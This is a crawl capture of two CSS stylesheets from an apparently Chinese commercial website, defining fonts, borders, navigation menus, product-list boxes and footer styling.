	BACKGROUND-IMAGE: url(itemsbg.gif); BACKGROUND-REPEAT: repeat-x
}
.bgnorepeat {
	BACKGROUND-REPEAT: no-repeat
}
.border-l-t-r {
	BORDER-RIGHT: #cecfce 1px solid; BORDER-TOP: #cecfce 1px solid; BORDER-LEFT: #cecfce 1px solid; BORDER-BOTTOM: #cecfce 0px solid
}
.border-l-b-r {
	BORDER-RIGHT: #cecfce 1px solid; BORDER-TOP: #cecfce 0px solid; BORDER-LEFT: #cecfce 1px solid; BORDER-BOTTOM: #cecfce 1px solid
}
.bgXrepeat {
	BACKGROUND-POSITION: 50% top; BACKGROUND-REPEAT: repeat-x
}
.dotbg {
	BACKGROUND-IMAGE: url(images/insidemenudotbg.gif)
}

A.news:link { FONT-SIZE: 12px; COLOR: #6e6e6e; FONT-FAMILY: "Arial", "Helvetica", "sans-serif" }
A.news:visited { FONT-SIZE: 12px; COLOR: #6e6e6e; FONT-FAMILY: "Arial", "Helvetica", "sans-serif" }
A.news:hover { FONT-SIZE: 12px; COLOR: #0b648d; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"; TEXT-DECORATION: underline }
A.other:link { FONT-SIZE: 12px; COLOR: #ffffff; LINE-HEIGHT: 18px; FONT-FAMILY: "Arial", "Helvetica", "sans-serif" }
A.other:visited { FONT-SIZE: 12px; COLOR: #ffffff; LINE-HEIGHT: 18px; FONT-FAMILY: "Arial", "Helvetica", "sans-serif" }
A.other:hover { FONT-SIZE: 12px; COLOR: #ffffff; LINE-HEIGHT: 18px; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"; TEXT-DECORATION: underline }

A.topdh:link { FONT-SIZE: 13px; COLOR: #ffffff; FONT-FAMILY: "Arial", "Helvetica", "sans-serif" ; FONT-WEIGHT: bold; }
A.topdh:visited { FONT-SIZE: 13px; COLOR: #ffffff; FONT-FAMILY: "Arial", "Helvetica", "sans-serif";  FONT-WEIGHT: bold; }
A.topdh:hover { FONT-SIZE: 13px; COLOR: #ffffff; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"; TEXT-DECORATION: underline; FONT-WEIGHT: bold; }
TD.topdh {LINE-HEIGHT:100%;  FONT-SIZE: 13px; COLOR: #ffffff; FONT-FAMILY: "Arial", "Helvetica", "sans-serif", "宋体";}


.p9blackmenu {
	FONT-SIZE: 12px; FILTER: BlendTrans(Duration=100); FONT-FAMILY: "Verdana", "Arial", "Helvetica", "sans-serif"
}
.p9white {
	FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: "Verdana", "Arial", "Helvetica", "sans-serif"
}
.p14red {
	FONT-SIZE: 14px; COLOR: #996600; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"
}
.p14redgrow {
	FONT-SIZE: 16px; FILTER: Glow(Color=white, Strength=10); COLOR: #ff0000; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"
}
.bordertop {
	BORDER-RIGHT: black 0px solid; BORDER-TOP: black 0px solid; BORDER-LEFT: #cccccc 0px solid; BORDER-BOTTOM: #dfdada 1px solid
}
.border-white-r {
	BORDER-RIGHT: #ffffff 1px solid; BORDER-TOP: #ffffff 0px solid; FONT-SIZE: 12px; BORDER-LEFT: #ffffff 0px solid; BORDER-BOTTOM: #ffffff 0px solid; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"
}
.border-r {
	BORDER-RIGHT: #cecfce 1px solid; BORDER-TOP: #cecfce 0px solid; BORDER-LEFT: #cecfce 0px solid; BORDER-BOTTOM: #cecfce 0px solid
}
.border-l-t {
	BORDER-RIGHT: #cecfce 0px solid; BORDER-TOP: #cecfce 1px solid; BORDER-LEFT: #cecfce 1px solid; BORDER-BOTTOM: #cecfce 0px solid
}
.border-c {
	BORDER-RIGHT: #cecfce 0px solid; BORDER-TOP: #cecfce 0px solid; BORDER-LEFT: #cecfce 0px solid; BORDER-BOTTOM: #f8f9f8 1px solid
}
.border-b {
	BORDER-RIGHT: #cecfce 0px solid; BORDER-TOP: #cecfce 0px solid; BORDER-LEFT: #cecfce 0px solid; BORDER-BOTTOM: #e3e4e3 1px solid
}
.border-l-r {
	BORDER-RIGHT: #cecfce 1px solid; BORDER-TOP: #cecfce 0px solid; BORDER-LEFT: #cecfce 1px solid; BORDER-BOTTOM: #cecfce 0px solid
}
.border-t-b {
	BORDER-RIGHT: #cecfce 0px solid; BORDER-TOP: #cecfce 1px solid; BORDER-LEFT: #cecfce 0px solid; BORDER-BOTTOM: #cecfce 1px solid
}
.menu A:link {
	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: "Verdana", "Arial", "Helvetica", "sans-serif"
}
.menu A:visited {
	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: "Verdana", "Arial", "Helvetica", "sans-serif"
}
.menu A:hover {
	FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: "Verdana", "Arial", "Helvetica", "sans-serif"
}
.p9vcontent {
	FONT-SIZE: 12px; COLOR: #666666; LINE-HEIGHT: 20px; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"
}
.p9vcontent {
	FONT-SIZE: 12px; COLOR: #000000; TEXT-INDENT: 24px; LINE-HEIGHT: 20px; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"
}
.border-l-b-r-t {
	BORDER-RIGHT: #cecfce 1px solid; BORDER-TOP: #cecfce 1px solid; BORDER-LEFT: #cecfce 1px solid; BORDER-BOTTOM: #cecfce 1px solid
}
.dotY {
	BACKGROUND-POSITION: right 50%; BACKGROUND-IMAGE: url(dot.gif); BACKGROUND-REPEAT: repeat-y
}
.dotX {
	BACKGROUND-POSITION: 50% bottom; BACKGROUND-IMAGE: url(dot.gif); BACKGROUND-REPEAT: repeat-x
}
.border-l {
	BORDER-RIGHT: #cecfce 0px solid; BORDER-TOP: #cecfce 0px solid; BORDER-LEFT: #cecfce 1px solid; BORDER-BOTTOM: #cecfce 0px solid
}
.menubg {
	DISPLAY: block; FONT-SIZE: 12px; BACKGROUND-IMAGE: url(menubg.gif); VERTICAL-ALIGN: middle; WIDTH: 80px; COLOR: #ffffff; LINE-HEIGHT: 10px; BACKGROUND-REPEAT: no-repeat; FONT-FAMILY: "Verdana", "Arial", "Helvetica", "sans-serif"; HEIGHT: 29px; TEXT-ALIGN: center
}
.menubg A:link {
	FONT-SIZE: 12px; BACKGROUND-IMAGE: url(menubg.gif); VERTICAL-ALIGN: middle; WIDTH: 80px; COLOR: #ffffff; LINE-HEIGHT: 10px; BACKGROUND-REPEAT: no-repeat; FONT-FAMILY: "Verdana", "Arial", "Helvetica", "sans-serif"; POSITION: static; HEIGHT: 29px
}
.menubg A:visited {
	FONT-SIZE: 12px; BACKGROUND-IMAGE: url(menubg.gif); VERTICAL-ALIGN: middle; WIDTH: 80px; COLOR: #ffffff; LINE-HEIGHT: 10px; BACKGROUND-REPEAT: no-repeat; FONT-FAMILY: "Verdana", "Arial", "Helvetica", "sans-serif"; POSITION: static; HEIGHT: 29px; TEXT-ALIGN: center
}
.menubg A:hover {
	FONT-SIZE: 12px; BACKGROUND-IMAGE: url(menubg-o.gif); VERTICAL-ALIGN: middle; WIDTH: 80px; COLOR: #ffffff; LINE-HEIGHT: 10px; BACKGROUND-REPEAT: no-repeat; FONT-FAMILY: "Verdana", "Arial", "Helvetica", "sans-serif"; POSITION: static; HEIGHT: 29px
}
.topyellow-tiao {
	BORDER-RIGHT: #ffffff 0px solid; PADDING-RIGHT: 0px; BORDER-TOP: #ffffff 1px solid; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; BORDER-LEFT: #ffffff 0px solid; WIDTH: 100%; PADDING-TOP: 0px; BORDER-BOTTOM: #ffffff 1px solid; HEIGHT: 6px; BACKGROUND-COLOR: #dcb656
}
.topbgred {
	BORDER-RIGHT: #ffffff 0px solid; PADDING-RIGHT: 0px; BORDER-TOP: #ffffff 1px solid; PADDING-LEFT: 0px; BACKGROUND-IMAGE: url(topbg.gif); PADDING-BOTTOM: 0px; MARGIN: 0px; BORDER-LEFT: #ffffff 0px solid; WIDTH: 100%; PADDING-TOP: 0px; BORDER-BOTTOM: #ffffff 1px solid; BACKGROUND-REPEAT: repeat-x; HEIGHT: 115px
}
.border-l-white {
	BORDER-RIGHT: #ffffff 1px solid; BORDER-TOP: #ffffff 0px solid; BORDER-LEFT: #ffffff 1px solid; BORDER-BOTTOM: #ffffff 0px solid
}
.p9r {
	FONT-SIZE: 9pt; COLOR: #ff7c07; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.9font1 {
	FONT-SIZE: 9pt; COLOR: #ff7916; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.9font2 {
	FONT-SIZE: 9pt; COLOR: #262626; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.12font {
	FONT-SIZE: 14px; COLOR: #24021c; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.14font {
	FONT-SIZE: 14px; COLOR: #000000; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.p9white {
	FONT-SIZE: 9pt; COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.font_white {COLOR: #ffffff}
a.top:link          { color: #ffffff; text-decoration: none }
a.top:visited       { color: #ffffff; text-decoration: none }
a.top:active        { color: #ffffff; text-decoration: none }
a.top:hover         { color: #ffffff;TEXT-DECORATION: underline }

--- FILE ---
content_type: text/css
request_url: http://www.chy18.com/Templates/chy18/img/all.css
body_size: 2491
content:
@charset "gb2312";
body {
    margin:0; padding:0;
	font-family: "宋体", "新宋体";
	font-size: 12px;
	line-height: normal;
	font-weight: normal;
	color: #333333;
	background-color: #FFFFFF;
}
.cleardiv{ clear:both;}
a{ color:#333333; text-decoration:none;}
a:hover{ color: #FF6600; text-decoration:none;}
p{ line-height:150%;}
form{ margin:0; padding:0;}

#header{}
#top1{
   background:url(top-bj.jpg) repeat-x ;
   height:26px;
    }
.top-content{
    width:1000px;
	margin:0 auto;
	padding-top:0px;
	color:#FFFFFF;
	}
.top-content ul { margin:0; padding:0; list-style-type:none;}
.top-content ul li{ float:left; list-style-type:none;}
.top-content ul li.ttt{ font-weight:bold;}
.top-content ul li.ttt a{ color:#FFFFFF; text-decoration:none;}
#top2{ background:url(top2-bj.jpg) repeat-x;
       height:174px;
       }
#top2-content{
     position: relative;
     width:1000px;
	 margin:0 auto;
	 background:url(top2.jpg); 
	 height:174px;}
#flash{position:absolute; top:30px; right:250px; z-index:2;}
#nav{ position:absolute;
     bottom:0;
	 left:0;
	 width:1000px;
	 height:25px;
	 z-index:3;
	 }
#nav ul{
     margin:0; padding:0; list-style-type:none; }
#nav ul li{
      float:left;
	  position:relative;
	  z-index:4px;
	  margin:0; padding:0;
	  height:25px;
	  margin-right:4px; }
#nav ul li a{ float:left;
	   background:url(bn1.gif) no-repeat;
	   text-decoration:none;
	   color:#FFFFFF;
	   font-weight:bold;
	   font-size:14px;
	   letter-spacing:0px;
	   font-family:"黑体","微软雅黑","宋体"; 
	   }
#nav ul li a span{float:left; display:block; height:19px; padding:6px 10px 0px 10px; background:url(bn2.gif) no-repeat right top; }
#nav ul li.lock a span{float:left; padding:6px 15px 0px 15px; background:url(an2.gif) no-repeat right top; color:#000;}
#nav ul li.lock a{float:left; background:url(an1.gif) no-repeat;}

#nav ul li a:hover{
       background:url(cn1.gif) no-repeat;
	   color:#000;} 
#nav ul li a:hover span{background:url(cn2.gif) no-repeat right top;}

#nav .xmenu{ position:absolute; top:25px; left:0; z-index:10; width:140px; padding:2px; background:#EDF8E3; border:#C6E47C 1px solid;}
#nav ul li .xmenu a{ margin:0;background:none; width:130px; height:23px; line-height:23px; font-size:12px; font-family:"宋体","微软雅黑"; color:#333; font-weight: normal; padding-left:10px; border-bottom:#C6E47C 1px dotted;}
#nav .xmenu a:hover,
#nav ul li.lock .xmenu a:hover{background:url(cn1.gif) no-repeat -20px 0;}
	   
#top-line{ background:url(top3-line.jpg) repeat-x;
       height:8px; }
#content{ 
        width:1000px;
        margin:10px auto;
        }
#content-left{
         float:left;
		 width:240px;		 
        }
#left-top{
         width:210px;
		 height::260px;
		 border-style:solid;
		 border-color:#E0CDAD;
		 border-width:1px;
		 background: url(left-topbj.jpg) no-repeat;
		 line-height:150%;
		 align:top;
		 padding:0 14px;
		 }
#left-top h2{
         font-size:14px; color:#684D13;
		 margin:0;
		 padding:6px 0; 
		 }
#left-top p{ margin:9px 0;}
#pro-list{
          margin-top:8px;}

#pro-list ul{ 
        margin:0;
		padding:0;
		list-style:none;
		}
#pro-list ul li{ background:#E4F8D1;
                 height:16px;
				 margin-top:2px;
				 padding:5px 0 0 15px;

				 }
#pro-list ul li.listbig{
                 background:#F7F29F;
				 font-weight:bold;
				 color:#44790B;
				}
#pro-list ul li.listbig a{ color:#44790B;}
#pro-list ul li.listbig a:hover{ color: #FF6600;}
#pro-list ul li a.anlock{ color:#FF6600;}
#search{
        width:240px;
		background:url(search.jpg);
		height:34px;
		margin-top:15px;
		padding-top:7px;
        }						
				
#content-center{
         float:left;
		 width:468px;
		 margin-left:19px;
		 margin-right:19px;
        }
#content-center .jujiao{ border:#CCCCCC 1px  double;}
#content-center .jujiao .jjtitle{border-bottom:#CCCCCC 1px  double; height:20px; padding-top:5px; padding-left:15px; color:#D89530; font-size:14px; }
.tt-left{ float:left;}
.more-j{ float:right;margin-top:4px; margin-right:15px;}
.jjtext{ padding:3px 15px;}
.jjtext h3{
         font-size:13px; color:#4A5A0C;
		 margin:0;
		 padding:8px 0; 
		 }
.jjtext a{ color:#4A5A0C;}
.newPro-t{  height:20px; padding-top:8px; padding-left:60px; color:#fff; font-size:14px; background:url(newPro-tbj.jpg); margin:10px 0;}
.newpro-box{border:#CCCCCC 1px  double; padding:10px; height:166px;}
.yw-box{border:#CCCCCC 1px  double; padding:10px; }
.Cont{MARGIN: 0px auto; OVERFLOW: hidden;}
.newpro-box .nb123 {FLOAT: left; color:#4B5810; line-height:150%; width:448px; height:166px;}
.newpro-box .nb123 span{ font-size:13px; font-weight:bold;}
.newpro-box img{ margin-right:10px; width:264px; height:165px; float:left;}
.mainPro-t{ position:relative; height:20px; padding-top:8px; padding-left:60px; color:#fff; font-size:14px; background:url(mainPro-tbj.jpg); margin:10px 0;}
.mainPro{ margin:0; padding:0; list-style-type:none;}
.mainPro li{ float:left; width:130px; margin-right:35px; margin-bottom:20px; text-align:center; padding:5px 0; border:#CCCCCC 1px  double;}
.mainPro li.pro3{margin-right:0;}
.mainPro li span { display:block; height:13px; padding-top:5px;border-top:#CCCCCC 1px  double; margin-top:5px;}
.center-b{ border-top:#dddddd 1px solid; padding-top:10px; text-align:center;}

#content-right{
         float:left;
		 width:240px;
        }
.right-gg{ border:#CCCCCC 1px solid;}
.right-gg ul{ margin:10px; padding:0; line-height:150%; }
.right-gg ol{ margin:0; padding:0; margin-bottom:5px;}
.right-gg li{list-style-type:none;margin:0; padding:0;background:url(icon_1.gif) no-repeat left 5px; padding-left:15px;}
.gg-t{  height:20px; padding-top:8px; padding-left:45px; color:#fff; font-size:14px; background:url(gg-tbj.jpg); margin:2px;}
.right-hot{ margin-top:10px;}
.hot-t{  height:20px; padding-top:8px; padding-left:20px;  font-size:14px; background:#F1F1F1;}
.hot-g{ border:#F1F1F1 8px solid;
		 text-align:center;
		 padding-top:9px;
		 padding-bottom:9px;
		 }
.hot-g img{ margin-bottom:9px; width:200px; height:200px;}
#friendlink{ border:#DDE2E6 1px solid;
             padding:2px;
			 margin-top:15px;
             }
#fff{ background:#DDE2E6;
      height:25px;
	  text-align:center;
	  padding-top:5px;}
	  
#nr-right{ float:right; width:741px; line-height:150%;}
#nr-right .SortTitle{ height:24px; line-height:24px; padding-left:15px; border-bottom:#D2EBB2 1px solid; background:#F0F8E5;}
#nr-right .TabSort{ background:#f6f6f6; padding:5px 15px;}
#nr-right .DispMode{ height:25px; line-height:25px; text-align:right; padding-right:10px;}
#nr-right .ShowPro{}
#nr-right .ShowProBox{ margin:0; padding:0; list-style-type:none;}
#nr-right .ShowProBox li{ float:left; width:130px; margin:0 22px; margin-bottom:20px; text-align:center; padding:5px 0; border:#CCCCCC 1px  double;}
#nr-right .ShowProBox li.pro3{margin-right:0;}
#nr-right .ShowProBox li span { display:block; height:13px; padding-top:5px;border-top:#CCCCCC 1px  double; margin-top:5px;}
#nr-right .pagelist{height:24px; line-height:24px;  border-top:#D2EBB2 1px solid;}
		
#footer{ background:url(footer-bj.jpg) repeat-x top; padding:60px 0 15px 0; text-align:center;}
#footer p{ margin-top:20px; margin-bottom:0px;}
#footer .eeing{color:#44790B;}
#footer .eeing a{color:#44790B;}
#footer .eeing a:hover{color:#ff9900;}
